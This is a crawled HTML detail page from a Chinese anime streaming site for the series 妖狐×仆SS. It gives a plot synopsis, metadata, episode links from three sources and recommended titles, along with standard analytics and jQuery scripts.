

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mute01.com/voddetail/1766.html
body_size: 8680
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta name="referrer" content="never"/><script async src="https://www.googletagmanager.com/gtag/js?id=G-18ZHSHP94J"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-18ZHSHP94J');</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KhQqHZQxzosiVTbK",ck:"KhQqHZQxzosiVTbK"})</script><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><script>var maccms={"path":"","mid":"1","url":"www.mutedm.com","wapurl":"www.mutedm.com","mob_status":"0"};</script><link rel="shortcut icon" href="https://image1.ljcdn.com/materials/cmsapi/1a5b58f50c23e5475dc6a8bb827035e2.png"><link rel="stylesheet" href="/mxtheme/css/style.css" type="text/css"><link id="cssFile" rel="stylesheet" href="/mxtheme/css/black.css" type="text/css"><script> function getCookieItem(name){ var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); if(arr != null){ return decodeURIComponent(arr[2]); return null; } } let cookieItem = getCookieItem('mx_style') if(cookieItem && cookieItem !=='white') { document.querySelector('#cssFile').href = '/mxtheme/css/'+getCookieItem('mx_style')+'.css' }</script><link rel="stylesheet" href="/mxtheme/css/swiper-bundle.min.css" type="text/css"><script src="/mxtheme/js/jquery.min.js"></script><script src="/mxtheme/js/home.js"></script><script src="/mxtheme/js/jquery.lazyload.js"></script><script src="/static/js/jquery.cookie.js"></script><script src="/static/js/jquery.clipboard.js"></script><script type="text/javascript" src="/mxtheme/js/jquery.qrcode.min.js"></script><script src="/mxtheme/js/script.js"></script><script src="/mxtheme/js/swiper-bundle.min.js"></script><script src="/mxtheme/js/layer.min.js"></script><link rel="stylesheet" href="/mxtheme/js/theme/default/layer.css" type="text/css"><style>@media (max-width: 678px) {.beian{display:none;}}</style><script>$(function(){$('#searchbutton').click(function() {if ($('.search-input').val() == '') { layer.msg('请输入搜索关键词！',{time:1000,shade: 0.8}); $(".search-input").focus(); return false; }})});</script><style> @media (max-width: 559px){ .homepage .navbar {width: calc(100vw - 91px);} .navbar.open, .page .navbar {width: calc(100vw - 135px);}.side-op{ width:130px;}.homepage .side-op.open .header-op-search{display:block;}}</style><title>妖狐×仆SS在线播放-妖狐×仆SS免费观看全集高清-MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~</title><meta name="keywords" content="妖狐×仆SS动漫,妖狐×仆SS在线观看,妖狐×仆SS免费观看全集高清"><meta name="description" content="妖狐×仆SS动漫网站,妖狐×仆SS在线免费观看全集高清在这个世界上，除了人类和怪物，还有另一个物种——人妖结合产生的返祖怪物。由于血统不纯，返祖怪物经常被同类驱逐甚至猎杀。于是，一个专门为返祖怪物提供庇护的“妖堂”应运而生。在恶魔大厅里，每一个回来的怪物"><script>(function(){var el = document.createElement("script");el.src ="https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?91ae2b9b86036b4029a9bee83717907b8ec2638114941c42ad7a6cc796c1cc9b30632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";el.id ="ttzz";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(el, s);})(window)</script></head><body><div class="page view"><div class="header"><div class="header-box"><div class="logo"><a href="/" title="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~"><img class="logo2" src="/upload/mxprocms/20220620-1/ae2cb21ed6a4e7734dc7e36db4faa135.png" alt="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~" ><img class="logo1" src="/upload/mxprocms/20220620-1/0daa282e9c53241d1dd3ed4a2f863d9b.png" /></a></div><div class="search-box"><div class="searchbar-main"><form name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="searchbar"><input class="search-input" type="text" name="wd" autocomplete="off" placeholder="电锯人"><button class="search-btn search-go" id="searchbutton" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div><div class="search-recommend-box"><div class="search-recommend"><div class="search-recommend-title"><strong>大家都在搜</strong></div><div class="search-tag"><a href="/vodsearch/%E6%88%91%E6%8E%A8%E7%9A%84%E5%AD%A9%E5%AD%90-------------.html" class="hot"><i class="icon-hot"></i>我推的孩子</a><a href="/vodsearch/%E9%AC%BC%E7%81%AD%E4%B9%8B%E5%88%83-------------.html" class="hot"><i class="icon-hot"></i>鬼灭之刃</a><a href="/vodsearch/%E5%9C%A8%E5%BC%82%E4%B8%96%E7%95%8C%E8%BF%B7%E5%AE%AB%E5%BC%80%E5%90%8E%E5%AE%AB-------------.html" class="hot"><i class="icon-hot"></i>在异世界迷宫开后宫</a><a href="/vodsearch/overlord-------------.html" class="hot"><i class="icon-hot"></i>overlord</a></div></div></div></form></div></div><div class="header-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="mac_user header-op-user" title="会员中心">登录</div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div></div></div></div></div><div class="sidebar"><div class="navbar"><ul class="navbar-items swiper-wrapper"><li class="swiper-slide navbar-item"><a href="/" class="links"><div ></div><i class="icon-arrow-go"></i><i class="icon icon-home-o"></i><span>首页</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item active"><a href="/vodtype/20.html" title="日漫" class="links"><div class="current"></div><i class="icon-arrow-go"></i><i class="icon-dy-o"></i><span>日漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/24.html" title="美漫" class="links"><i class="icon-arrow-go"></i><i class="icon-tv-o"></i><span>美漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/25.html" title="特摄" class="links"><i class="icon-arrow-go"></i><i class="icon-jl-o"></i><span>特摄</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/26.html" title="日剧" class="links"><i class="icon-arrow-go"></i><i class="icon-tv"></i><span>日剧</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item"><a href="/label/week.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-week-o"></i><span>追番周表</span></a></li><li class="swiper-slide navbar-item"><a href="/label/new.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-update-o"></i><span>今日更新</span><small>0</small></a></li><li class="swiper-slide navbar-item"><a href="/index.php/label/down.html" class="links" ><i class="icon-arrow-go"></i><i class="icon icon-phone-o"></i><span>APP</span></a></li><li class="swiper-slide navbar-item"><a href="https://www.mutefun.cc/" class="links" target="_blank" title="回家导航"><i class="icon-arrow-go"></i><i class="icon icon-zhifeiji"></i><span>回家导航</span></a></li></ul></div><div class="side-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div><div class="member_group"><div class="mac_user"><img src="/static/images/touxiang.png" class="useimg"></div></div></div></div></div><script> $(document).scroll(function() { var H = $(document).scrollTop(); if(H > 20) { $(".sidebar").addClass("sidebar-bg"); } else { $(".sidebar").removeClass("sidebar-bg"); } if(H > 140) { $(".navbar").addClass("open"); $(".side-op").addClass("open"); } else { $(".navbar").removeClass("open"); $(".side-op").removeClass("open"); } }); </script><style>.homepage .side-op .header-op-search{display:none;}</style><style> @media (max-width: 559px){.homepage .header{background: url(https://www.91mute.com/t/api.php)center no-repeat;background-size: cover;}.homepage .sidebar{}}</style><div class="main"><div class="content"><div class="module module-info"><div class="module-main"><div class="module-info-poster"><div class="module-item-cover"><div class="module-item-pic"><img class="ls-is-cached lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/d9/7d/20582_6vGg9.jpg" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png" alt="妖狐×仆SS"></div></div></div><div class="module-info-main"><div class="module-info-heading"><h1>妖狐×仆SS</h1><div class="module-info-tag"><div class="module-info-tag-link"><a title="2012" href="/vodshow/20-----------2012.html">2012</a></div><div class="module-info-tag-link"><a title="日本" href="/vodshow/20-%E6%97%A5%E6%9C%AC----------.html">日本</a></div><div class="module-info-tag-link"><a href="/vodshow/20---%E6%81%8B%E7%88%B1--------.html">恋爱</a><span class="slash">/</span><a href="/vodshow/20---%E5%A5%87%E5%B9%BB--------.html">奇幻</a><span class="slash">/</span><a href="/vodshow/20---%E6%90%9E%E7%AC%91--------.html">搞笑</a><span class="slash">/</span><a href="/vodshow/20---%E8%90%8C--------.html">萌</a><span class="slash">/</span><a href="/vodshow/20---%E6%BC%AB%E6%94%B9--------.html">漫改</a><span class="slash">/</span></div></div><div class="module-mobile-play"><a href="/vodplay/1766-3-1.html" class="main-btn" title="立刻播放妖狐×仆SS"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="1766" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div><div class="module-info-content"><div class="module-info-items"><div class="module-info-item module-info-introduction"><div class="module-info-introduction-content"><p>在这个世界上，除了人类和怪物，还有另一个物种——人妖结合产生的返祖怪物。由于血统不纯，返祖怪物经常被同类驱逐甚至猎杀。于是，一个专门为返祖怪物提供庇护的“妖堂”应运而生。在恶魔大厅里，每一个回来的怪物都会配备一个叫做SS的守卫，白鬼院凛凛蝶和御狐神双炽的故事就此开始。在恶魔大厅里，还有其他有趣的客人住在那里。性格悠闲却其实有着一颗出乎意料的细腻的心的反之冢连胜，和他的护花使者，雪路上的野玫瑰；梁渡边和他的护卫；狂野甚至有些变态的绿色幽灵小院蜻蜓和他的护卫髅髅宫歌留多在自然留下来。在与这几类人相处的过程中，林彪蝴蝶找到了她久违的快乐，同时，回归的妖怪们失去的记忆也渐渐浮出水面。</p></div></div><div class="module-info-item"><span class="module-info-item-title">导演：</span><div class="module-info-item-content"><a href="/vodsearch/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">主演：</span><div class="module-info-item-content"><a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">更新：</span><div class="module-info-item-content">2023-04-30</div></div><div class="module-info-item"><span class="module-info-item-title">备注：</span><div class="module-info-item-content">13集全</div></div></div><div class="module-info-footer"><div class="module-info-play"><a href="/vodplay/1766-3-1.html" class="main-btn" title="立刻播放妖狐×仆SS"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="1766" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div></div></div></div><div class="module-poster-bg"><div class="module-item-cover"><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/d9/7d/20582_6vGg9.jpg" alt="" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div></div></div><div class="module-adslist module-wrapper ads_w"><a target="_blank" href="https://chattinychats.xyz/zh/explore/apps?ranking=daily_rank&display=simple&ref_id=3bd40dd1-64ce-4ef3-9426-5a26f0ec1060"><img src="https://image1.ljcdn.com/materials/cmsapi/3046c1aac0e69d628ee50316af072bc3.png" alt="MuteFun_APP" width="100%"><i class="gg-icon"></i></a><a target="_blank" href="https://slf.qurmashadrethlvrxufvarenx.com/hy/36933/zjslf4438"><img src="https://image1.ljcdn.com/materials/cmsapi/8a371c5e85324f18baba28fa385fd402.jpg" alt="MuteFun_APP" width="100%"><i class="gg-icon"></i></a><a target="_blank" href="https://gg.fldrovrxufvphinovrabluvon.com/yj/36923/jhdymh1653"><img src="https://image1.ljcdn.com/materials/cmsapi/586cab379375f82fcda364c6b04fb865.jpg" alt="bk" width="100%"><i class="gg-icon"></i></a></div><div class="module"><div class="module-heading player-heading"><style>.font_bk{border:1px solid #ccc;}</style><span class="font_bk">百度知道</span><h2 class="module-title">选集播放</h2><div class="module-tab"><label class="module-tab-name"><span id="y-first-name" class="module-tab-value"></span><i class="icon-arrow"></i></label><div class="module-tab-items"><div class="module-tab-title">选择播放源<span class="close-drop"><i class="icon-close"></i></span></div><div class="module-tab-items-box hisSwiper" id="y-playList"><div class="module-tab-item tab-item" data-dropdown-value="网页专线"><span>网页专线</span><small>13</small></div><div class="module-tab-item tab-item" data-dropdown-value="APP专线"><span>APP专线</span><small>13</small></div><div class="module-tab-item tab-item" data-dropdown-value="停更维护"><span>停更维护</span><small>13</small></div></div></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/1766-3-1.html" title="播放妖狐×仆SS第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-2.html" title="播放妖狐×仆SS第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-3.html" title="播放妖狐×仆SS第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-4.html" title="播放妖狐×仆SS第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-5.html" title="播放妖狐×仆SS第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-6.html" title="播放妖狐×仆SS第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-7.html" title="播放妖狐×仆SS第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-8.html" title="播放妖狐×仆SS第08集"><span>第08集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-9.html" title="播放妖狐×仆SS第09集"><span>第09集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-10.html" title="播放妖狐×仆SS第10集"><span>第10集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-11.html" title="播放妖狐×仆SS第11集"><span>第11集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-12.html" title="播放妖狐×仆SS第12集"><span>第12集</span></a><a class="module-play-list-link" href="/vodplay/1766-3-13.html" title="播放妖狐×仆SS第13集"><span>第13集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/1766-2-1.html" title="播放妖狐×仆SS第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-2.html" title="播放妖狐×仆SS第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-3.html" title="播放妖狐×仆SS第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-4.html" title="播放妖狐×仆SS第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-5.html" title="播放妖狐×仆SS第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-6.html" title="播放妖狐×仆SS第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-7.html" title="播放妖狐×仆SS第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-8.html" title="播放妖狐×仆SS第08集"><span>第08集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-9.html" title="播放妖狐×仆SS第09集"><span>第09集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-10.html" title="播放妖狐×仆SS第10集"><span>第10集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-11.html" title="播放妖狐×仆SS第11集"><span>第11集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-12.html" title="播放妖狐×仆SS第12集"><span>第12集</span></a><a class="module-play-list-link" href="/vodplay/1766-2-13.html" title="播放妖狐×仆SS第13集"><span>第13集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/1766-1-1.html" title="播放妖狐×仆SS第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-2.html" title="播放妖狐×仆SS第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-3.html" title="播放妖狐×仆SS第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-4.html" title="播放妖狐×仆SS第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-5.html" title="播放妖狐×仆SS第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-6.html" title="播放妖狐×仆SS第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-7.html" title="播放妖狐×仆SS第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-8.html" title="播放妖狐×仆SS第08集"><span>第08集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-9.html" title="播放妖狐×仆SS第09集"><span>第09集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-10.html" title="播放妖狐×仆SS第10集"><span>第10集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-11.html" title="播放妖狐×仆SS第11集"><span>第11集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-12.html" title="播放妖狐×仆SS第12集"><span>第12集</span></a><a class="module-play-list-link" href="/vodplay/1766-1-13.html" title="播放妖狐×仆SS第13集"><span>第13集</span></a></div></div></div></div><script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("active");</script><div class="module"><div class="module-heading"><h2 class="module-title">相关推荐</h2></div><div class="module-main"><div class="module-items module-poster-items-base"><a href="/voddetail/2931.html" title="蓝色管弦乐 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至15集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/5b/7c/458673_2u555.jpg" alt="蓝色管弦乐 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">蓝色管弦乐 第二季</div></div></a><a href="/voddetail/2926.html" title="致不灭的你 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至15集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/ea/90/424242_OTvOQ.jpg" alt="致不灭的你 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">致不灭的你 第三季</div></div></a><a href="/voddetail/2923.html" title="东岛丹三郎想成为假面骑士" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至16集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/58/51/542203_YYfsF.jpg" alt="东岛丹三郎想成为假面骑士" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">东岛丹三郎想成为假面骑士</div></div></a><a href="/voddetail/2943.html" title="古诺希亚" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至15集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/17/82/526448_ssr71.jpg" alt="古诺希亚" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">古诺希亚</div></div></a><a href="/voddetail/2879.html" title="明天，美食广场见。" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/0d/5b/528438_cyCPQ.jpg" alt="明天，美食广场见。" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">明天，美食广场见。</div></div></a><a href="/voddetail/2932.html" title="小阿尔玛想要成为家人" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">11集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/a7/64/533442_MAHic.jpg" alt="小阿尔玛想要成为家人" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">小阿尔玛想要成为家人</div></div></a><a href="/voddetail/2750.html" title="Fate/strange Fake" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至01集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img.5idm.com/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2894036493.webp" alt="Fate/strange Fake" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">Fate/strange Fake</div></div></a><a href="/voddetail/2950.html" title="鬼灭之刃 无限城篇 第一章 猗窝座再袭" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">剧场版</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/f6/0b/501958_VZs4W.jpg" alt="鬼灭之刃 无限城篇 第一章 猗窝座再袭" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">鬼灭之刃 无限城篇 第一章 猗窝座再袭</div></div></a><a href="/voddetail/2937.html" title="弹珠汽水瓶里的千岁同学" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至10集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/7a/e8/507634_i9u9F.jpg" alt="弹珠汽水瓶里的千岁同学" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">弹珠汽水瓶里的千岁同学</div></div></a><a href="/voddetail/2933.html" title="这里是充满笑容的职场。" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/11/c7/475663_1bGVv.jpg" alt="这里是充满笑容的职场。" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">这里是充满笑容的职场。</div></div></a><a href="/voddetail/2944.html" title="一拳超人 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/5a/63/285757_VvaRn.jpg" alt="一拳超人 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">一拳超人 第三季</div></div></a><a href="/voddetail/2942.html" title="不擅吸血的吸血鬼" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/11/05/536102_Gohth.jpg" alt="不擅吸血的吸血鬼" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">不擅吸血的吸血鬼</div></div></a><a href="/voddetail/2922.html" title="末世二轮之旅" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">12集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/98/ec/539395_I5958.jpg" alt="末世二轮之旅" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">末世二轮之旅</div></div></a><a href="/voddetail/2920.html" title="间谍过家家 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/3d/79/498378_3ycrL.jpg" alt="间谍过家家 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">间谍过家家 第三季</div></div></a><a href="/voddetail/2918.html" title="婚戒物语 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">13集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/8a/53/486311_wa4F4.jpg" alt="婚戒物语 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">婚戒物语 第二季</div></div></a><a href="/voddetail/2859.html" title="渡君的XX即将崩坏" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">26集全</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/f8/a8/455454_cEllE.jpg" alt="渡君的XX即将崩坏" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">渡君的XX即将崩坏</div></div></a></div></div></div></div></div><div class="fixedGroup"><div class="fixedGroup-item"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div class="txt" id="changeAppearance">切换深色外观</div></div><i class="icon-yejian" data-id="black"></i><i class="icon-rijian" data-id="white"></i></div><div class="fixedGroup-item retop"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div>回到顶部</div></div><i class="icon-top"></i></div></div><div class="footer"><div class="content"><div class="footer-content"><div class="foot-logo"><img class="logo2" src="/upload/mxprocms/20220620-1/ae2cb21ed6a4e7734dc7e36db4faa135.png" alt="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~" ><img class="logo1" 